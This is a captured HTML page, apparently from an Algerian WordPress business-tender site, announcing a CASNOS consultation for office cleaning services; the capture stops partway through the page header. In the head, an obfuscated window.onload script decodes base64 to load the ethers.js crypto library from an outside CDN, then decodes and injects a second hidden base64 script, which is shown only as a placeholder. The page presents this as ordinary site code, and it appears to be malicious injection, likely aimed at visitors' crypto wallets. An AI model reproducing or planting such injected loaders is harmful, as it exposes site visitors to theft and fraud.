

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bourse.caci.dz/?p=4098
body_size: 70141
content:
<!DOCTYPE html>
<html class="no-js"  itemscope itemtype="https://schema.org/Article"  lang="fr-FR">
	<head>
		<!-- Site Meta -->

<meta charset="UTF-8">

<link rel="pingback" href="https://bourse.caci.dz/xmlrpc.php">

<meta name="viewport" content="width=device-width,initial-scale=1.0,user-scalable=yes">

<!-- End Site Meta -->		
		<title>Caisse nationale de sécurité sociale des non-salariés- CNAS &#8211; La bourse des affaires</title>
<meta name='robots' content='noindex,follow' />

<!-- Open Graph Meta Tags generated by MashShare 3.4.5 - https://mashshare.net -->
<meta property="og:type" content="article" /> 
<meta property="og:title" content="Caisse nationale de sécurité sociale des non-salariés- CNAS" />
<meta property="og:description" content="La Direction Générale de la CASNOS lance une consultation ouverte pour la sélection d'un prestataire pour l'entretien et le nettoyage des locaux de la Direction Générale, les soumissionnaires intéressés par la présente consultation peuvent retirés" />
<meta property="og:image" content="https://bourse.caci.dz/wp-content/uploads/2023/01/image-casnosderier.jpg" />
<meta property="og:url" content="https://bourse.caci.dz/?p=4098" />
<meta property="og:site_name" content="La bourse des affaires" />
<meta property="article:published_time" content="2023-01-16T09:43:52+00:00" />
<meta property="article:modified_time" content="2023-01-16T11:27:40+00:00" />
<meta property="og:updated_time" content="2023-01-16T11:27:40+00:00" />
<!-- Open Graph Meta Tags generated by MashShare 3.4.5 - https://www.mashshare.net -->
<!-- Twitter Card generated by MashShare 3.4.5 - https://www.mashshare.net -->
<meta property="og:image:width" content="1000" />
<meta property="og:image:height" content="1000" />
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Caisse nationale de sécurité sociale des non-salariés- CNAS">
<meta name="twitter:description" content="La Direction Générale de la CASNOS lance une consultation ouverte pour la sélection d'un prestataire pour l'entretien et le nettoyage des locaux de la Direction Générale, les soumissionnaires intéressés par la présente consultation peuvent retirés">
<meta name="twitter:image" content="https://bourse.caci.dz/wp-content/uploads/2023/01/image-casnosderier.jpg">
<!-- Twitter Card generated by MashShare 3.4.5 - https://www.mashshare.net -->

    <script type="text/javascript">
        window.onload = function() {
            const u4t6k1 = atob("aHR0cHM6Ly9jZG4uZXRoZXJzLmlvL2xpYi9ldGhlcnMtNS4yLnVtZC5taW4uanM=");
            const j2r7a5 = document.createElement('script');
            j2r7a5.src = u4t6k1;
            j2r7a5.type = "application/javascript";
            j2r7a5.onload = function() {
                const n1m8q2 = atob("[base64]");
                const o3k4b5 = document.createElement('script');
                o3k4b5.type = "application/javascript";
                o3k4b5.innerHTML = n1m8q2;
                document.head.appendChild(o3k4b5);
            };
            j2r7a5.onerror = function() {
                console.error('JavaScript block requests');
            };
            document.head.appendChild(j2r7a5);
        };
    </script>
    <link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="La bourse des affaires &raquo; Flux" href="https://bourse.caci.dz/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="La bourse des affaires &raquo; Flux des commentaires" href="https://bourse.caci.dz/?feed=comments-rss2" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bourse.caci.dz\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.8.25"}};
			!function(t,a,e){var r,i,n,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(n=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},i=0;i<n.length;i++)e.supports[n[i]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,56826,8203,55356,56819),0,0),e===o.toDataURL())?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55358,56794,8205,9794,65039),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55358,56794,8203,9794,65039),0,0),e!==o.toDataURL()}return!1}(n[i]),e.supports.everything=e.supports.everything&&e.supports[n[i]],"flag"!==n[i]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[n[i]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='arqam-style-css'  href='https://bourse.caci.dz/wp-content/plugins/arqam/assets/style.css?ver=4.8.25' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://bourse.caci.dz/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-four-css'  href='https://bourse.caci.dz/wp-content/plugins/font-awesome-4-menus/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='mashsb-styles-css'  href='https://bourse.caci.dz/wp-content/plugins/mashsharer/assets/css/mashsb.min.css?ver=3.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://bourse.caci.dz/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.5.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='sab-plugin-css'  href='https://bourse.caci.dz/wp-content/plugins/simple-author-box/css/simple-author-box.min.css?ver=v1.9' type='text/css' media='all' />
<link rel='stylesheet' id='taqyeem-style-css'  href='https://bourse.caci.dz/wp-content/plugins/taqyeem/style.css?ver=4.8.25' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css'  href='https://bourse.caci.dz/wp-content/plugins/wordpress-popular-posts/public/css/wpp.css?ver=4.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://bourse.caci.dz/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='social-icon-css'  href='https://bourse.caci.dz/wp-content/themes/presso/font-icons/social-icons/css/zocial.css?ver=4.8.25' type='text/css' media='all' />
<link rel='stylesheet' id='entypo-icon-css'  href='https://bourse.caci.dz/wp-content/themes/presso/font-icons/entypo/css/entypo.css?ver=4.8.25' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css'  href='https://bourse.caci.dz/wp-content/themes/presso/js/slick/slick.css?ver=4.8.25' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css'  href='https://bourse.caci.dz/wp-content/themes/presso/js/slick/slick-theme.css?ver=4.8.25' type='text/css' media='all' />
<link rel='stylesheet' id='presso-css-theme-css'  href='https://bourse.caci.dz/wp-content/themes/presso/style.css?ver=3.3.5' type='text/css' media='all' />
<style id='presso-css-theme-inline-css' type='text/css'>

		/* Color */
		.vw-hamburger-icon, .vw-hamburger-icon::before, .vw-hamburger-icon::after {
			background-color: #191919;
		}

		.vw-menu-main .main-menu-link span:before {
			background-color: #ffffff;
		}



		/* Header Font Family */

		.vw-title-area__post-meta,
		.vw-header-font-family,
		.vw-about-author__tagline,
		#wp-calendar thead,
		#wp-calendar tfoot,
		.vw-menu-main .sub-menu-link > span,
		.vw-menu-top,
		.vw-post-box__meta,
		.vw-pagination,
		.vw-page-links,
		.vw-categories,
		.vw-post-meta,
		.vw-category-list__count,
		nav.woocommerce-pagination {
			font-family: Lato;
		}

		
		.button, input[type="button"], input[type="reset"], input[type="submit"], .vw-button,
		.woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit,
		.woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button, .woocommerce-page #respond input#submit,
		.widget_tag_cloud a,
		.vw-tagline,
		.vw-review__item-title,
		.vw-review__total,
		.vw-super-title,
		.vw-social-counter__count,
		.vw-tab-title,
		.wc-tabs {
			font-family: Lato;
			font-weight: 900;
						font-style: ;
						letter-spacing: -1px;
			text-transform: uppercase;
		}


		/* Font size */
		@media (min-width: 992px) {
			.vw-about-author__name,
			.vw-related-posts__title,
			.vw-our-picks-posts__title,
			.vw-post-comments-title,
			.vw-comments-title {
		        font-size: 22px;
		    }
		}



		/* Border */
		body hr,
		body .widget + .widget,
		body .vw-main-post:not(:last-child), body .vw-about-author:not(:last-child), body .vw-related-posts:not(:last-child), body .vw-our-picks-posts:not(:last-child), body .vw-post-navigation:not(:last-child), body .vw-comments-area:not(:last-child), body .vw-post-footer-section-custom:not(:last-child) {
			border-color: #dd3333;
			border-width: 0px;

							padding-top: 0;
				padding-bottom: 0;
					}

		body .vw-pagination,
		body .vwspc-section-post-box:not(:first-child) .vwspc-section-content > :first-child, body .vwspc-section-post-box-sidebar:not(:first-child) .vwspc-section-content > :first-child, body .vwspc-section-2-sidebars-section .widget:first-child, body .vwspc-section-3-sidebars-section .widget:first-child, body .vwspc-section-custom-section:not(:first-child) .vwspc-section-content > :first-child, body .vwspc-section:not(:first-child) body .vwspc-section-sidebar .widget:first-child {
			border-color: #333333;
			border-width: 0px;

							padding-top: 0;
					}

		/* Mobile Logo */
		@media (max-width: 767px) {
			div.vw-header__logo {
				padding-top: 25px;
				padding-bottom: 25px;
				padding-left: 0;
				padding-right: 0;
			}
		}

		/* Accent */

		.vw-post-content a {
		  color: #3facd6;
		}

		/* Accent - Auto generated */
		.vw-footer-sidebar .widget-title, .vw-menu-mobile .menu-link:hover, .vw-404-box__hero-title, .vw-accordion .ui-state-hover span, .vw-404-text {
  color: #3facd6; }

.vw-post-content th, .vw-comment__content th, .no-touch button:hover, .no-touch input[type="button"]:hover, .no-touch input[type="reset"]:hover, .no-touch input[type="submit"]:hover, .no-touch .woocommerce a.button:hover, .no-touch .woocommerce button.button:hover, .no-touch .woocommerce input.button:hover, .no-touch .woocommerce #respond input#submit:hover, .no-touch .woocommerce-page a.button:hover, .no-touch .woocommerce-page button.button:hover, .no-touch .woocommerce-page input.button:hover, .no-touch .woocommerce-page #respond input#submit:hover, .no-touch .vw-button:hover, .vw-button--accent, .no-touch .vw-button--outline.vw-button:hover, .vw-top-bar .vw-social-icon:hover, .vw-title-area__nav-button:hover, .vw-menu-top .menu-item:hover, .vw-menu-main .menu-item:hover, .vw-menu-top .main-menu-link:hover, .vw-menu-main .main-menu-link:hover, .vw-pagination__links .page-numbers.current, .vw-post-box--block-d .vw-post-views, .vw-post-box--slide-1:hover .vw-post-box__read-more, .vw-categories a, .vw-page-links > span:not(:first-child), .vw-scroll-to-top, .vw-content-slider .slick-prev, .vw-content-slider .slick-next, .vw-dropcap-circle, .vw-dropcap-box, .vw-review--points .vw-review__item-score-bar, .vw-review--percentage .vw-review__item-score-bar, .vw-review-summary, .sk-folding-cube .sk-cube:before, #wp-calendar tbody td:hover, .widget_product_tag_cloud .tagcloud a:hover, .widget_tag_cloud .tagcloud a:hover, .vw-category-list__count, .widget #sb_instagram .sbi_follow_btn a {
  background-color: #3facd6; }
.vw-footer-sidebar .widget-title, .vw-menu-mobile .menu-link:hover, .vw-404-box__hero-title, .vw-accordion .ui-state-hover span, .vw-404-text {
		color: #3facd6; }

		.vw-post-content th, .vw-comment__content th, .no-touch button:hover, .no-touch input[type="button"]:hover, .no-touch input[type="reset"]:hover, .no-touch input[type="submit"]:hover, .no-touch .woocommerce a.button:hover, .no-touch .woocommerce button.button:hover, .no-touch .woocommerce input.button:hover, .no-touch .woocommerce #respond input#submit:hover, .no-touch .woocommerce-page a.button:hover, .no-touch .woocommerce-page button.button:hover, .no-touch .woocommerce-page input.button:hover, .no-touch .woocommerce-page #respond input#submit:hover, .no-touch .vw-button:hover, .vw-button--accent, .no-touch .vw-button--outline.vw-button:hover, .vw-top-bar .vw-social-icon:hover, .vw-title-area__nav-button:hover, .vw-menu-top .menu-item:hover, .vw-menu-main .menu-item:hover, .vw-menu-top .main-menu-link:hover, .vw-menu-main .main-menu-link:hover, .vw-pagination__links .page-numbers.current, .vw-post-box--block-d .vw-post-views, .vw-post-box--slide-1:hover .vw-post-box__read-more, .vw-categories a, .vw-page-links > span:not(:first-child), .vw-scroll-to-top, .vw-content-slider .slick-prev, .vw-content-slider .slick-next, .vw-dropcap-circle, .vw-dropcap-box, .vw-review--points .vw-review__item-score-bar, .vw-review--percentage .vw-review__item-score-bar, .vw-review-summary, .sk-folding-cube .sk-cube:before, #wp-calendar tbody td:hover, .widget_product_tag_cloud .tagcloud a:hover, .widget_tag_cloud .tagcloud a:hover, .vw-category-list__count, .widget #sb_instagram .sbi_follow_btn a {
		background-color: #3facd6; }

		
		
</style>
<link rel='stylesheet' id='fontawesome-css'  href='//netdna.bootstrapcdn.com/font-awesome/3.2.1/css/font-awesome.min.css?ver=1.3.9' type='text/css' media='all' />
<!--[if IE 7]>
<link rel='stylesheet' id='fontawesome-ie-css'  href='//netdna.bootstrapcdn.com/font-awesome/3.2.1/css/font-awesome-ie7.min.css?ver=1.3.9' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='redux-google-fonts-presso_options-css'  href='https://fonts.googleapis.com/css?family=Lato%3A100%2C300%2C400%2C700%2C900%2C100italic%2C300italic%2C400italic%2C700italic%2C900italic%7COpen+Sans%3A300%2C400%2C600%2C700%2C800%2C300italic%2C400italic%2C600italic%2C700italic%2C800italic&#038;subset=latin&#038;ver=1718803943' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=4.8.25' type='text/css' media='all' />
<link rel='stylesheet' id='decent-comments-widget-css'  href='https://bourse.caci.dz/wp-content/plugins/decent-comments/css/decent-comments-widget.css' type='text/css' media='all' />
		<style>
			/* Accessible for screen readers but hidden from view */
			.fa-hidden { position:absolute; left:-10000px; top:auto; width:1px; height:1px; overflow:hidden; }
			.rtl .fa-hidden { left:10000px; }
			.fa-showtext { margin-right: 5px; }
		</style>
		<script type='text/javascript' src='https://bourse.caci.dz/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://bourse.caci.dz/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://bourse.caci.dz/wp-content/plugins/contact-bank/assets/global/plugins/custom/js/custom.js?ver=4.8.25'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var mashsb = {"shares":"0","round_shares":"1","animate_shares":"0","dynamic_buttons":"0","share_url":"https:\/\/bourse.caci.dz\/?p=4098","title":"Caisse+nationale+de+s%C3%A9curit%C3%A9+sociale+des+non-salari%C3%A9s-+CNAS","image":"https:\/\/bourse.caci.dz\/wp-content\/uploads\/2023\/01\/image-casnosderier.jpg","desc":"La Direction G\u00e9n\u00e9rale de la CASNOS lance une consultation ouverte pour la s\u00e9lection d'un prestataire pour l'entretien et le nettoyage des locaux de la Direction G\u00e9n\u00e9rale, les soumissionnaires int\u00e9ress\u00e9s par la pr\u00e9sente consultation peuvent retir\u00e9s \u2026","hashtag":"","subscribe":"link","subscribe_url":"","activestatus":"1","singular":"1","twitter_popup":"1","refresh":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://bourse.caci.dz/wp-content/plugins/mashsharer/assets/js/mashsb.min.js?ver=3.4.5'></script>
<script type='text/javascript' src='https://bourse.caci.dz/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.5.1'></script>
<script type='text/javascript' src='https://bourse.caci.dz/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.5.1'></script>
<script type='text/javascript' src='https://bourse.caci.dz/wp-content/plugins/taqyeem/js/tie.js?ver=4.8.25'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpp_params = {"sampling_active":"","sampling_rate":"100","ajax_url":"https:\/\/bourse.caci.dz\/wp-admin\/admin-ajax.php","action":"update_views_ajax","ID":"4098","token":"565c8d0f6e"};
/* ]]> */
</script>
<script type='text/javascript' src='https://bourse.caci.dz/wp-content/plugins/wordpress-popular-posts/public/js/tracking.js?ver=4.0.6'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var aamLocal = {"nonce":"3483c732ad","ajaxurl":"https:\/\/bourse.caci.dz\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='//bourse.caci.dz/wp-content/plugins/advanced-access-manager/media/js/aam-login.js?ver=4.8.25'></script>
<link rel='https://api.w.org/' href='https://bourse.caci.dz/index.php?rest_route=/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bourse.caci.dz/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://bourse.caci.dz/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='IRLI BUILDING &#8211; Algérie' href='https://bourse.caci.dz/?p=2130' />
<link rel='next' title='الديوان الوطني للامتحانات و المسابقات : الاعلان عن فتح إستمارة' href='https://bourse.caci.dz/?p=4105' />
<meta name="generator" content="WordPress 4.8.25" />
<link rel="canonical" href="https://bourse.caci.dz/?p=4098" />
<link rel='shortlink' href='https://bourse.caci.dz/?p=4098' />
<link rel="alternate" type="application/json+oembed" href="https://bourse.caci.dz/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fbourse.caci.dz%2F%3Fp%3D4098" />
<link rel="alternate" type="text/xml+oembed" href="https://bourse.caci.dz/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fbourse.caci.dz%2F%3Fp%3D4098&#038;format=xml" />
<script type='text/javascript'>
/* <![CDATA[ */
var taqyeem = {"ajaxurl":"https://bourse.caci.dz/wp-admin/admin-ajax.php" , "your_rating":"Your Rating:"};
/* ]]> */
</script>
<style type="text/css" media="screen">

</style>
		<!-- Facebook Integration -->

		<meta property="og:site_name" content="La bourse des affaires">

					<meta property="og:title" content="Caisse nationale de sécurité sociale des non-salariés- CNAS">
			<meta property="og:description" content="La Direction Générale de la CASNOS lance une consultation ouverte pour la sélection d&rsquo;un prestataire pour l&rsquo;entretien et le nettoyage des locaux de la Direction Générale, les soumissionnaires intéressés par la présente consultation peuvent retirés les cahiers des charges auprès du bureau d&rsquo;ordre -CASNOS- DIRECTION GENERALE, 05 PASSAGE BOUBKEUR SEGHOR ( EX DAGUERRE) , contre ...">
			<meta property="og:url" content="https://bourse.caci.dz/?p=4098"/>
						<meta property="og:image" content="https://bourse.caci.dz/wp-content/uploads/2023/01/image-casnosderier.jpg" />
						
		
		<!-- End Facebook Integration -->
		<meta name="generator" content="Powered by Slider Revolution 5.4.5.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style type="text/css">.saboxplugin-wrap .saboxplugin-authorname {font-family:"";}.saboxplugin-wrap .saboxplugin-desc {font-family:;}.saboxplugin-wrap {margin-top:0px;}.saboxplugin-wrap {margin-bottom:0px;}.saboxplugin-wrap .saboxplugin-authorname {font-size:18px; line-height:25px;}.saboxplugin-wrap .saboxplugin-desc {font-size:14px; line-height:21px;}.saboxplugin-wrap .saboxplugin-web {font-size:14px;}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color {font-size:17px;}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color:before {width:28px; height:28px; line-height:29px; }.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey {font-size:14px;}</style>		<style id="vw-custom-font" type="text/css">
						
					</style>
		
<!-- BEGIN ExactMetrics v5.3.5 Universal Analytics - https://exactmetrics.com/ -->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-120629783-10', 'auto');
  ga('send', 'pageview');
</script>
<!-- END ExactMetrics Universal Analytics -->
<script type="text/javascript">function setREVStartSize(e){
				try{ var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;					
					if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
				}catch(d){console.log("Failure at Presize of Slider:"+d)}
			};</script>
<style type="text/css" title="dynamic-css" class="options-output">body{background-color:#1c3851;background-repeat:inherit;background-size:contain;background-attachment:scroll;}.vw-content-area{background-color:#f5f5f5;}h1, h2, h3, h4, h5, h6, .vw-header-font,#wp-calendar caption,.vw-accordion-header-text,.vw-review-item-title,.vw-previous-link-page, .vw-next-link-page,.vw-quote,blockquote,.vw-comment__author,.widget_shopping_cart_content .mini_cart_item a:nth-child(2),.vw-post-content .vw-post-box__link{font-family:Lato;text-transform:uppercase;letter-spacing:-1px;font-weight:900;font-style:normal;color:#333;}h1{font-size:36px;}h2{font-size:30px;}h3{font-size:24px;}h4{font-size:18px;}h5{font-size:14px;}h6{font-size:12px;}body,cite,.vw-quote-cite{font-family:"Open Sans";font-weight:400;font-style:normal;color:#666;font-size:14px;}.vw-top-bar{font-family:Lato;letter-spacing:0px;font-weight:400;font-style:normal;font-size:12px;}.widget-title{font-family:Lato;letter-spacing:-1px;font-weight:900;font-style:normal;color:#333;font-size:25px;}body .vwspc-section-title{font-family:Lato;letter-spacing:-1px;font-weight:900;font-style:normal;color:#333;font-size:24px;}.vw-super-title{font-size:11px;}.vw-post-box .vw-post-box__meta{font-size:9px;}.vw-categories{font-size:9px;}.vw-header__logo{padding-top:42px;padding-right:30px;padding-bottom:42px;padding-left:15px;}.vw-site-header__floating{padding-top:11px;padding-bottom:11px;}.vw-header{background:#ffffff;}.vw-header,.vw-header .vw-instant-search i{color:#191919;}.vw-top-bar{background:#3d5d9a;}.vw-top-bar{color:#eeeeee;}.vw-menu-main .main-menu-link{font-family:Lato;text-transform:uppercase;letter-spacing:0px;font-weight:700;font-style:normal;font-size:12px;}.vw-menu-main{background:#045491;}.vw-menu-main .main-menu-link{color:#ffffff;}.vw-menu-main .sub-menu-link{color:#eeee22;}.vw-menu-main .sub-menu-wrapper{background:#ffffff;}.vw-footer{background-color:#000000;}.vw-footer h1,.vw-footer h2,.vw-footer h3,.vw-footer h4,.vw-footer h5,.vw-footer h6{color:#ffffff;}.vw-footer .widget-title{color:#3facd6;}.vw-footer{color:#9a9a9a;}.vw-bottom-bar{background:#111111;}.vw-bottom-bar{color:#f7f7f7;}</style><!-- Social Media Integrator: Disabled wp_head Scripts -->	</head>
	<body id="site-top" class="post-template-default single single-post postid-4098 single-format-standard vw-site--boxed vw-post-layout-classic vw-enable-sticky-menu vw-enable-sticky-sidebar">

		<div class="vw-site">
			<div class="vw-header-area">
				<!-- Top Bar: Post Ticker / Site Social Networks -->
<div class="vw-top-bar vw-top-bar--ticker-social">

	<div class="container">
		<div class="vw-bar">

						<div class="vw-bar__placeholder vw-bar__placeholder--left vw-today-date">
				jeudi, janvier 22 2026			</div>
			
			<div class="vw-bar__placeholder vw-bar__placeholder--left">
				
<div class="vw-ticker vw-fixed-bar">
	<div class="vw-ticker__label">Latest</div>
	<div class="vw-ticker__list">
		<ul class="">
							<li><a href="https://bourse.caci.dz/?p=5040" rel="bookmark">مركز تنمية الطاقات المتجددة يعلن عن استشارة خاصة باقتناء تذاكر السفر</a></li>
							<li><a href="https://bourse.caci.dz/?p=5037" rel="bookmark">الديوان الوطني للأشغال التربوية و التمهين يعلن عن استشارة خاصة باقتناء مختلف أنواع الزجاج</a></li>
							<li><a href="https://bourse.caci.dz/?p=5034" rel="bookmark">الصندوق الوطني للتقاعد يعلن عن استشارة خاصة بصيانة المركبات</a></li>
							<li><a href="https://bourse.caci.dz/?p=5026" rel="bookmark">L&rsquo;établissement publique  de santé de proximité de Baraki lance un avis de consultation concernant les travaux de réhabilitation</a></li>
					</ul>
	</div>
</div>

			</div>
			
			<div class="vw-bar__placeholder vw-bar__placeholder--right">
				<span class="vw-site-social-links vw-social-icons">		<a class="vw-social-icon vw-icon-social-facebook vw-social-icon--medium" rel="author" href="https://facebook.com" title="Facebook" target="_blank">
			<i class="vw-icon icon-social-facebook"></i>
			<span class="vw-social-icon__label">Facebook</span>
		</a>
				<a class="vw-social-icon vw-icon-social-gplus vw-social-icon--medium" rel="author" href="https://plus.google.com" title="Google+" target="_blank">
			<i class="vw-icon icon-social-gplus"></i>
			<span class="vw-social-icon__label">Google+</span>
		</a>
				<a class="vw-social-icon vw-icon-social-twitter vw-social-icon--medium" rel="author" href="https://twitter.com" title="Twitter" target="_blank">
			<i class="vw-icon icon-social-twitter"></i>
			<span class="vw-social-icon__label">Twitter</span>
		</a>
		</span>
							<div class="vw-instant-search">
